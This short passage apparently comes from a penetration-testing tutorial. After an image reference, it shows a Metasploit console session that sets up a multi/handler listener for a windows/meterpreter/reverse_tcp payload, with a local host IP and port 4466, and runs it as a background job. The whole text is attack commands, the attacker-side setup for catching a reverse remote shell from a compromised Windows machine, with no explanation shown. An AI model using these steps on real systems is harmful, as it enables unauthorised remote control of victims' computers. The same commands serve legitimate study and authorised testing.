 msf > use exploit/multi/handler msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost 192.168.1.111 msf exploit(multi/handler) > set lport 4466 msf exploit(multi/handler) > run -j